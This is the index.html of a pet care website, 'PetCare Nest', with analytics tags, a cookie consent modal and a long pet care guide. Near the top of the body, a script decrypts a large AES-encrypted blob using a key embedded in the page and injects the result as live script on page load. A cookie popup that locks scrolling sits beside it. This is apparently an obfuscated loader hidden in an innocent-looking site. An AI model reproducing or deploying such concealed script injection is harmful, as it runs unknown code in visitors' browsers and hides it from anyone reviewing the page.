

==== public/index.html @ 01e373b3 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
     <script defer data-domain="petcare-nest-y-25e45aac23e3.herokuapp.com/VXntNT" src="https://api.publytics.net/js/script.manual.min.js"></script>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>
     <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5026534,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026534&101" alt="free site stat" border="0"></a></noscript>
<!-- Histats.com  END  -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
   <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>PetCare Nest | Pet Health, Grooming, Nutrition & Daily Care Tips</title>
  <meta name="description" content="PetCare Nest shares practical pet care tips, dog and cat health guides, grooming advice, nutrition basics, and daily wellness articles." />
  <meta name="keywords" content="pet care, dog care, cat care, pet health, pet grooming, pet nutrition, pet wellness, pet care tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="PetCare Nest | Pet Health, Grooming, Nutrition & Daily Care Tips" />
  <meta property="og:description" content="Simple pet care guidance for healthier dogs, cats, and everyday pet routines." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="PetCare Nest | Pet Health, Grooming, Nutrition & Daily Care Tips" />
  <meta name="twitter:description" content="Practical pet care articles, grooming advice, and pet wellness tips." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Website Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "PetCare Nest",
    "url": "https://www.example.com/",
    "description": "A pet care website featuring pet health guides, grooming tips, nutrition advice, and daily care articles.",
    "publisher": {
      "@type": "Organization",
      "name": "PetCare Nest"
    }
  }
  </script>
</head>
<body>
    <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`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[base64]/hwf5wljHoOCo8ynSMMKWVb6/lkZ+Pdr/uX+bGK9zo0huvjx2/acjOy7oieFkZWuAOgBwdIPp3lba8hxXntTamadiARZAl3z3+jDWvB2Ta55w9IVA5bbs6fZGukHFZ6eRzHaeZFltZk8FmVc4zxOEAIc9kjKvfRheN0Z+AVgGp6fJs0f/uDULx8mYRbfvc2O7tjZVwgppZCwJ3z1i+a5aG6cegHC8UnjEjC0Sk5iAn7VcGjZ0EJr0CFnlg52rXU+kL2i6itJlrlKU63Q2balKtJc/kuuZUHURikl6M2d6oYrVKrDMnaWKKGLHMTNO9s4z1sbDym0A4x+OnnsWMMsBnzWGrG4km7oONu4tSIwQZIOmhfENSbfxVlskCpPpOreUpppu2oJs5Dol17EncXBxBBg3zecuZxa2IS+BeSUU9qxB+hEiPFKMvLurVN/jXVBCc4Kdr5E54zr7e3oS9wqiIK1xWWci7hmx1fYgOFMKtlnWPY6rM3WSuVG+huMCXOdCem3imx+ppWfFZtROAARCw9Ui8Cf3mn+RqtQkAf31KS6tIMxGTx4A7IB0NHgl7g25inPV4Ji/4mLHsZGFEpPgvYcmGJ/i2l5BGQqf1CWzt+ovrcGCiNVucTEZmL1N2b+gADLqU4jgkCDDJrnqxr919+Rht/Qk6JviUXreLa0rmTyCxAIrE4dzOnDkxW2ZyYNOBMHIavY0UF6MRP5ieE11L4LOVF49GAM9duVDPp1eBPjjSy4nohqHEekzRJc/6ykyU0OhkEH1Pz+rVhDeHVlKgJ9EBombpEDRoQxNUzaoiz6p/M0ZNKNl805WO5P3rkM+3kOZd7cJH9hp85QA75EXG/[base64]/KsY8pswTrp7Fxt3CRF/FglFgpbV9N1U1AnZJfSBnxnYuHjQQ4Z+XHoUf8kTcXwbvnELlhP2DDXP8Cbk/kCZJVWAAIDVBnoAd8EFhwGfhAu119Q1BADSCT+ygE3y2TtarW4pkQ+/9NjvklpBJs/OHUMb2bjh16uX1GQPVYNVuPmNoeRh37FZam+XF+EJOs2j5wO9cgQoUnE75EdkeogxlMPUdjwRpyulztnMyhHg3HPYXAC2k/5S+bfqNkFVu0dGuD4y6hzdgiWU3mkZtHDUllTmXIacSl20iURY5dEJTvVtwZAPDIhk9K/yCyoZfIE7Q51QTQUGxxoMej7cX6FHR+u1fWDFbhX3V1gc5fpLe1Admey/jhu50SQB1SYAeVOvo6+njPosm9NcLeQfaq+BZ2h00kHEkgpwCdPjeu02oYw818Sk/i5gRqsasGhT0pB09ZmBbjLRD2ktgMmNMFNY76TWjMOq2ghK/zMIVFi/m1BmiPQpJj/chXHx/bpKOXo91wJVcFaBNEiiqWL7z/OCSdIaB3VUHiDvU3yPr2CTNYdf5K9U8nFQAq5JRdH7vBOo70YZIbYqpyjzlyOfPKMBw6e92JxIIBG5IVeEcar+vcbPe+eAK1qB81vZH9ZA2YOlxzIFImzTSq4Uf8OKWgtdrnioxe8U/ziz7YwkQ4k0iKhskmRBRGp+GPcsbIlchlE1WcCfL4GhpA7pOim9w+nd53CQv1oRh6IYPShs4DGo8s7uH1A1CHR+LM1y7qfUI9iCtHHJA+vX7KlOe1dPuyiiN6OmswMkx3hXg+WZ7jX8vA3r+Nt7ErxAeBgtq5OKFJUupUrBsFrLXQo1lx7BqZ2P/2HvhkTcs1UjK7saC1fjWMJ5ad3fTexblDNoGA1o0O5KQ6b0HsT5M8j7rm+zHcYbQv9NZaNdoNDoYLSQlSfnJEZqTJlXduEAWyBQ83tslezDUx4gcrru1D0yh3Jynaonk8mi7U1pr/tTcFR7+pvH9NzZhuIJ3LKekeba6YG/zjtiKiYZl6lRAn0FGG5xIuo1BAG0ZCbA2FIyT4/JDelUDQRYGW45+uB1RZYhOprk8gGBkwxMO1fD5wJgJ+H79JfQFdEe13zl7IZis9DOPGsbYyy6iPh4rpfEa0doZwPFAWQNAOwKSK4x7BAjZNM9F2iREYWKXdTmL6udEe1D/PbK3WefNTkcjNKPjZCmYF5iSSDigqyi3xFBmkzJCYgaVEYoc3VFTkQGbNnsG30HSvPN6tUbmQe9qIzo/9WffW18o0w9zIwH0ihB/a7ZbGwSi11SMSySKkF53HqJuyb53yKUSXH5e031yxFV6RM61bG8FwzARl`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">PetCare Nest</a>

      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Pet Care Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Healthy Pets. Happier Homes.</p>
          <h1>Practical Pet Care Tips for Dogs, Cats, and Everyday Wellness</h1>
          <p>
            Learn simple routines for feeding, grooming, exercise, safety, and preventive health so your pet can live a happier life.
          </p>
          <a class="btn" href="#guide">Read the Full Pet Care Guide</a>
        </div>

        <img
          src="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1000&q=80"
          alt="Happy dog sitting at home for pet care guide"
          loading="lazy"
        />
      </div>
    </section>

    <!-- 500+ Word Main Content -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Pet Care Guide for Responsible Owners</h2>

          <p>
            Caring for a pet is a daily responsibility that combines love, routine, and careful observation. Whether you have a dog, cat, puppy, kitten, or senior companion, good pet care begins with consistency. Pets feel safer and behave better when their environment is predictable, their meals are balanced, and their emotional needs are respected. A healthy pet care routine does not need to be complicated, but it should cover nutrition, grooming, exercise, safety, training, and preventive health.
          </p>

          <p>
            Nutrition is one of the most important parts of pet wellness. Choose food that matches your pet’s age, size, breed, activity level, and health condition. Puppies and kittens need growth-supporting food, while adult pets need balanced maintenance nutrition. Senior pets may require formulas that support digestion, joints, or weight control. Fresh water should always be available, and bowls should be cleaned regularly. Avoid giving pets unsafe human foods such as chocolate, grapes, onions, alcohol, and foods with harmful sweeteners.
          </p>

          <p>
            Grooming is not only about appearance. Regular brushing removes loose fur, reduces matting, and helps you notice skin changes, lumps, ticks, or irritation early. Long-haired pets usually need more frequent brushing, while short-haired pets still benefit from weekly coat checks. Nail trimming is also important because overgrown nails can cause discomfort and affect walking. Dental care should not be ignored. Brushing with pet-safe toothpaste and using vet-approved dental products can support healthier teeth and gums.
          </p>

          <p>
            Exercise and mental enrichment are essential for both dogs and cats. Dogs often need daily walks, playtime, and social interaction based on their energy level. Cats, especially indoor cats, need climbing spaces, scratching posts, puzzle toys, and short interactive play sessions. Without enough stimulation, pets may become bored, anxious, or destructive. A few focused minutes of play each day can improve behavior and strengthen your bond.
          </p>

          <p>
            Preventive healthcare helps protect your pet before problems become serious. Routine veterinary visits, vaccinations, parasite prevention, and health screenings are important parts of responsible ownership. Watch for changes in appetite, bathroom habits, energy, coat condition, or behavior. Sudden changes may indicate illness or discomfort. Early veterinary attention can often prevent small concerns from becoming emergencies.
          </p>

          <p>
            A safe home environment is another key part of pet care. Keep medications, cleaning products, electrical cords, small objects, toxic plants, and harmful foods out of reach. Provide a clean resting area where your pet can sleep without disturbance. If you have multiple pets, make sure each animal has access to food, water, resting space, and litter or bathroom areas without competition.
          </p>

          <p>
            Training and communication should be based on patience and positive reinforcement. Reward-based training helps pets understand what behavior is expected while building trust. Punishment-based methods can create fear and confusion. Use treats, praise, toys, and repetition to encourage good habits. Even basic commands like sit, stay, come, and leave it can improve safety and daily life.
          </p>

          <p>
            Most importantly, pets need emotional connection. Spend time with them every day through gentle handling, play, grooming, and calm interaction. A well-cared-for pet is not only physically healthy but also emotionally secure. With balanced nutrition, regular grooming, exercise, safety, preventive care, and affection, you can create a reliable routine that supports a long, comfortable, and happy life for your companion.
          </p>
        </article>
